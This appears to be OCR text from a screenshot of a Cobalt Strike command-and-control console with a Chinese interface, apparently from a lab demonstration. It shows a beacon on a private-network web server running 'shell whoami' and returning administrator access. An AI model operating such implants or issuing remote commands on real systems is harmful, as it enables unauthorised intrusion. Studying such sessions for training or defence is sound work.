 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算... 备注 进程 pid arch last sleep
192.168.139.144 192.168.139.1... kali Admi... WEB... cs.exe 5456 x64 635... 1 seco...
事件日志 X 监听器 X Beacon 192.168.139.144@5456 X
[12/22 21:46:08] beacon> sleep 1
[12/22 21:46:08] [*] Tasked beacon to sleep for 1s
[12/22 21:46:44] beacon> shell whoami
[12/22 21:46:44] [*] Tasked beacon to run: whoami
[12/22 21:46:56] [+] host called home, sent: 69 bytes
[12/22 21:46:56] [+] received output:
webserver\administrator
[WEBSERVER] - x64 | Administrator * | 5456 - x64 last:635ms
beacon>